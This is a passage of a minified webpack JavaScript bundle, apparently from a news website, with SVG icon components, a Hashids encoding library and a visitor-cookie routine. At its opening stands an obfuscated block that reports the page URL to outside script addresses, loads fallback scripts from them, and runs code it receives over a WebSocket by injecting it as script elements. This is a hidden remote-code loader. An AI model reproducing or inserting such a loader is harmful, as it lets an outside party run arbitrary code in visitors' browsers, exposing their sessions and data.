Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(r)}},o=/^(1722|9957)$/.test(r.j)?null:i},95298:(e,t,r)=>{"use strict";r.d(t,{bs:()=>l}),r(84853);var n=r(42519),a=r(73182);function i(e,t,r){var n,a,i,o,s,c,l;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof r&&(this.alphabet=r),n="",a=0,o=this.alphabet.length;a!==o;a++)-1===n.indexOf(this.alphabet[a])&&(n+=this.alphabet[a]);if(this.alphabet=n,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(a=0,o=this.seps.length;a!==o;a++)-1===(i=this.alphabet.indexOf(this.seps[a]))?this.seps=this.seps.substr(0,a)+" "+this.seps.substr(a+1):this.alphabet=this.alphabet.substr(0,i)+" "+this.alphabet.substr(i+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(s=Math.ceil(this.alphabet.length/this.sepDiv))&&s++,s>this.seps.length?(c=s-this.seps.length,this.seps+=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c)):this.seps=this.seps.substr(0,s)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),l=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,l),this.seps=this.seps.substr(l)):(this.guards=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l))}i.prototype.encode=function(){var e,t,r=Array.prototype.slice.call(arguments);if(!r.length)return"";for(r[0]instanceof Array&&(r=r[0]),e=0,t=r.length;e!==t;e++)if("number"!=typeof r[e]||r[e]%1!=0||r[e]<0)return"";return this._encode(r)},i.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},i.prototype.encodeHex=function(e){var t,r,n;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,r=(n=e.match(/[\w\W]{1,12}/g)).length;t!==r;t++)n[t]=parseInt("1"+n[t],16);return this.encode.apply(this,n)},i.prototype.decodeHex=function(e){var t,r,n=[],a=this.decode(e);for(t=0,r=a.length;t!==r;t++)n+=a[t].toString(16).substr(1);return n},i.prototype._encode=function(e){var t,r,n,a,i,o,s,c,l,u,p,d=this.alphabet,f=e.length,h=0;for(n=0,a=e.length;n!==a;n++)h+=e[n]%(n+100);for(r=t=d[h%d.length],n=0,a=e.length;n!==a;n++)i=e[n],o=r+this.salt+d,d=this.consistentShuffle(d,o.substr(0,d.length)),t+=s=this.hash(i,d),n+1<f&&(c=(i%=s.charCodeAt(0)+n)%this.seps.length,t+=this.seps[c]);for(t.length<this.minHashLength&&(l=(h+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[l]+t).length<this.minHashLength&&(l=(h+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[l])),u=parseInt(d.length/2,10);t.length<this.minHashLength;)(p=(t=(d=this.consistentShuffle(d,d)).substr(u)+t+d.substr(0,u)).length-this.minHashLength)>0&&(t=t.substr(p/2,this.minHashLength));return t},i.prototype._decode=function(e,t){var r,n,a,i,o=[],s=0,c=new RegExp("["+this.guards+"]","g"),l=e.replace(c," "),u=l.split(" ");if(3!==u.length&&2!==u.length||(s=1),void 0!==(l=u[s])[0]){for(r=l[0],l=l.substr(1),c=new RegExp("["+this.seps+"]","g"),s=0,n=(u=(l=l.replace(c," ")).split(" ")).length;s!==n;s++)a=u[s],i=r+this.salt+t,t=this.consistentShuffle(t,i.substr(0,t.length)),o.push(this.unhash(a,t));this._encode(o)!==e&&(o=[])}return o},i.prototype.consistentShuffle=function(e,t){var r,n,a,i,o,s;if(!t.length)return e;for(i=e.length-1,o=0,s=0;i>0;i--,o++)s+=r=t[o%=t.length].charCodeAt(0),a=e[n=(r+o+s)%i],e=(e=e.substr(0,n)+e[i]+e.substr(n+1)).substr(0,i)+a+e.substr(i+1);return e},i.prototype.hash=function(e,t){var r="",n=t.length;do{r=t[e%n]+r,e=parseInt(e/n,10)}while(e);return r},i.prototype.unhash=function(e,t){var r,n=0;for(r=0;r<e.length;r++)n+=t.indexOf(e[r])*Math.pow(t.length,e.length-r-1);return n};const o=parseInt(1e10*Math.random(),10),s=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),c=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new i(t).decode(e)[0])(e.substr(3),{salt:t})},l=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,a.O)()},r=n.A.get(t.name),{legacyIdentifier:l,identifier:u}=(e=>{const{u:t,uuid:r}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,r])=>({...e,[t]:r})),{});return{legacyIdentifier:c(t||""),identifier:r}})(r),p=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:r=32}={})=>new i(t,r).encode(e))(e,{salt:t,length:0})}`})(o);return e?l||(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${u||s}&v=2`)}),o):u||l?u||String(l):(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${s}&v=2`)}),s)}},63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},39688:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st0",d:"M10.9,30l5.2-30H0v30L10.9,30z"})),n.createElement("g",{key:1},n.createElement("path",{className:"st0",d:"M19.1,0l-5.2,30L30,30l0-30L19.1,0z"}))]))}a.defaultProps={version:"1.1",id:"Layer_1",height:"28px",x:"0px",y:"0px",viewBox:"0 0 30 30",xmlSpace:"preserve"},e.exports=a,a.default=a},98474:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Layer_1"},n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st2",d:"M93.1,85.4h26.3l14.1-80.7h-26.3L102,33.6H79.2l5.2-28.9H58.1L44,85.4h26.3l5.3-30.2h22.8L93.1,85.4z",fill:"#ffffff"})),n.createElement("g",{key:1},n.createElement("path",{className:"st2",d:"M148.4,4.6l-8,44.9c-0.7,3.5-1,6.9-1,10.1c0,23.8,20.8,27.4,33.3,27.4c26.2,0,37.5-8.7,41.6-32.2l8.8-50.3\n\t\t\t\th-26.3l-7.5,42.2c-2.4,13.2-4.1,20.1-13.9,20.1c-6.4,0-9.5-3.4-9.5-10.4c0-2.7,0.4-6,1.2-10.1l7.6-41.8H148.4z",fill:"#ffffff"})),n.createElement("g",{key:2},n.createElement("path",{className:"st2",d:"M362.1,85.4h26.3l3.7-20.8h12.4c22.9,0,35.6-12.4,35.6-35c0-15.9-11-25-30.3-25h-33.6L362.1,85.4z\n\t\t\t\t M403.1,44.7h-7.6l3.5-19h7.1c5.8,0,8.9,2.9,8.9,8.2C415,40.6,410.5,44.7,403.1,44.7z",fill:"#ffffff"})),n.createElement("g",{key:3},n.createElement("path",{className:"st2",d:"M491.2,2.9c-28.6,0-45.7,18.5-45.7,49.6c0,21.6,13.6,34.6,36.4,34.6c28.6,0,45.7-18.5,45.7-49.6\n\t\t\t\tC527.7,15.8,514.1,2.9,491.2,2.9z M483.5,66.2c-6.8,0-10.8-4.9-10.8-13.1c0-3.1,0.3-5.8,0.9-8.9c2-10.6,5.4-20.3,16.1-20.3\n\t\t\t\tc6.8,0,10.8,4.9,10.8,13.1c0,3.1-0.3,5.8-0.9,8.9C497.6,56.4,494.2,66.2,483.5,66.2z",fill:"#ffffff"})),n.createElement("g",{key:4},n.createElement("path",{className:"st2",d:"M619.1,85.4h26.3l10.4-59.1h19.8l3.8-21.6h-67.3l-3.8,21.6h21L619.1,85.4z",fill:"#ffffff"})),n.createElement("path",{className:"st2",d:"M575.5,34.5c-8.3-2.6-11.7-3.7-11.7-7.6c0-2.6,1.7-5.7,6.7-5.7c3.7,0,6.8,2.1,8,5.2l23.2-6.3\n\t\t\tc-2.7-11.4-12.5-17.2-29.4-17.2c-31.8,0-34.3,21.3-34.3,27.8c0,13.2,7,21.3,22.2,25.5c4,1.1,8.6,2.3,8.6,6.7\n\t\t\tc0,3.5-2.6,5.7-7.1,5.7c-4.1,0-8.5-2.4-10-6.6l-22.9,6.2c2.5,12,13.8,18.8,31.5,18.8c13.5,0,36.1-3.6,36.1-28\n\t\t\tC596.5,46.8,589.6,38.8,575.5,34.5z",fill:"#ffffff",key:5}),n.createElement("g",{key:6},n.createElement("path",{className:"st3",d:"M29.3,85.4L43.5,4.7H0v80.7L29.3,85.4z",fill:"#0dbe98"})),n.createElement("g",{key:7},n.createElement("path",{className:"st3",d:"M690.7,4.7l-14.1,80.7l43.5,0V4.7L690.7,4.7z",fill:"#0dbe98"})),n.createElement("polygon",{className:"st2",points:"238.1,4.6 224,85.4 250.3,85.4 254.5,61.6 276.6,61.6 280.2,41.3 258.1,41.3 260.6,26.3 291.5,26.3\n\t\t\t295.3,4.6 \t\t",fill:"#ffffff",key:8}),n.createElement("polygon",{className:"st2",points:"307.1,4.6 293,85.4 319.3,85.4 323.4,61.6 345.6,61.6 349.2,41.3 327.1,41.3 329.6,26.3 360.5,26.3\n\t\t\t364.3,4.6 \t\t",fill:"#ffffff",key:9})])))}a.defaultProps={version:"1.1",x:"0px",y:"0px",viewBox:"0 0 720 90",xmlSpace:"preserve",width:"176px"},e.exports=a,a.default=a},22697:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"bookmark"},n.createElement("path",{id:"Union",d:"M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z",stroke:"#626262",strokeWidth:"2"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},2154:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M374 243.082l-211.818-211.542c-2.727-2.724-6.818-4.54-10.455-4.54-3.636 0-7.727 1.816-10.455 4.54l-22.727 22.698c-2.727 2.724-4.545 6.809-4.545 10.441 0 3.632 1.818 7.717 4.545 10.441l178.637 178.404-178.637 178.404c-2.727 2.724-4.545 6.809-4.545 10.441 0 4.086 1.818 7.717 4.545 10.441l22.727 22.698c2.727 2.724 6.818 4.54 10.455 4.54 3.636 0 7.727-1.816 10.455-4.54l211.818-211.542c2.727-2.724 4.545-6.809 4.545-10.441 0-3.632-1.818-7.717-4.545-10.441z"}))}a.defaultProps={role:"img",height:"14px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60704:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175",id:"Fill-1",fill:"#FFFFFF"})))}a.defaultProps={width:"30px",height:"30px",viewBox:"0 0 30 30",version:"1.1"},e.exports=a,a.default=a},70054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.14416 8.99872C4.4693 9.02233 4.69656 8.71444 4.78158 8.38692C4.84734 8.13361 4.9465 7.82647 5.08999 7.54499C5.37849 6.97899 6.2732 5.61659 6.44775 5.35205C6.46775 5.32174 6.48548 5.29068 6.502 5.25818C6.58665 5.09164 6.67846 4.9458 6.96266 4.84121L7.41877 4.73688C7.73665 4.65723 8 4.41244 8 3.86001L7.95043 1.73227C7.95043 1.40832 7.73478 1.1315 7.43495 1.04475C7.34624 1.01909 7.259 0.981324 7.19453 0.912907C6.8596 0.557483 6.35065 0.360408 5.91947 0.247445C5.42972 0.132561 5.02525 0.0956268 4.03191 0.0302439C2.94096 -0.0415659 1.97953 0.0380783 1.8192 0.0302439C1.46813 0.0130854 1.05049 -0.0248928 0.785142 0.474561C0.6717 0.688087 0.4402 1.21051 0.560328 1.33222C0.63842 1.41134 0.614841 1.48311 0.502961 1.48311C0.320245 1.48311 0.112237 2.62998 0.234268 2.75496C0.3174 2.84009 0.305494 2.89399 0.21305 2.93213C0.0772109 2.98816 -0.00631523 4.18702 0.111194 4.27484C0.228702 4.36265 0.234047 4.41302 0.111194 4.4856C-0.0279942 4.56784 -0.045867 5.47457 0.111194 5.72926C0.278545 6.00063 0.426892 6.10068 0.991523 6.10068C0.991523 6.10068 1.68736 6.12281 2.3993 6.10068C3.11125 6.07855 3.78766 6.01081 3.78766 6.01081C2.75721 8.19635 3.40088 8.94476 4.14416 8.99872Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},16580:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.85584 0.00127503C3.5307 -0.0223294 3.30344 0.285559 3.21842 0.613083C3.15266 0.86639 3.0535 1.17353 2.91001 1.45501C2.62151 2.02101 1.7268 3.38341 1.55225 3.64795C1.53225 3.67826 1.51452 3.70932 1.498 3.74182C1.41335 3.90836 1.32154 4.0542 1.03734 4.15879L0.581231 4.26312C0.263346 4.34277 0 4.58756 0 5.13999L0.049568 7.26773C0.049568 7.59168 0.265215 7.8685 0.565054 7.95525C0.653759 7.98091 0.740999 8.01868 0.805472 8.08709C1.1404 8.44252 1.64935 8.63959 2.08053 8.75255C2.57028 8.86744 2.97475 8.90437 3.96809 8.96976C5.05904 9.04157 6.02047 8.96192 6.1808 8.96976C6.53187 8.98691 6.94951 9.02489 7.21486 8.52544C7.3283 8.31191 7.5598 7.78949 7.43967 7.66778C7.36158 7.58866 7.38516 7.51689 7.49704 7.51689C7.67975 7.51689 7.88776 6.37002 7.76573 6.24504C7.6826 6.15991 7.69451 6.10601 7.78695 6.06787C7.92279 6.01184 8.00632 4.81298 7.88881 4.72516C7.7713 4.63735 7.76595 4.58698 7.88881 4.5144C8.02799 4.43216 8.04587 3.52543 7.88881 3.27074C7.72145 2.99937 7.57311 2.89932 7.00848 2.89932C7.00848 2.89932 6.31264 2.87719 5.6007 2.89932C4.88875 2.92145 4.21234 2.98919 4.21234 2.98919C5.24279 0.803649 4.59912 0.0552369 3.85584 0.00127503Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},58879:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M9.7082 2.58331C9.7082 1.70887 8.99933 1 8.12489 1H2.58331C1.70887 1 1 1.70887 1 2.58331L1 5.74992C1 6.62436 1.70887 7.33323 2.58331 7.33323H3.37496V9.51027L6.9374 7.33323H8.12489C8.99933 7.33323 9.7082 6.62436 9.7082 5.74992C9.7082 4.69438 9.7082 3.63884 9.7082 2.58331Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",fill:"#059475",key:1}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:2})])}a.defaultProps={width:"17",height:"15",viewBox:"0 0 17 15",fill:"none"},e.exports=a,a.default=a},33480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.125 1.25H11M4.125 5H11M4.125 8.75H11M1 1.25H1.3125M1 5H1.3125M1 8.75H1.3125",stroke:"#F83371",strokeWidth:"2",strokeLinecap:"square"}))}a.defaultProps={width:"12",height:"10",viewBox:"0 0 12 10",fill:"none"},e.exports=a,a.default=a},54276:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 4.68182L4.88235 8.5L12 1.5",stroke:"#921D9B",strokeWidth:"2"}))}a.defaultProps={width:"13",height:"10",viewBox:"0 0 13 10",fill:"none"},e.exports=a,a.default=a},91047:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -185.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_comment",transform:"translate(23.000000, 185.000000)"},n.createElement("path",{d:"M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 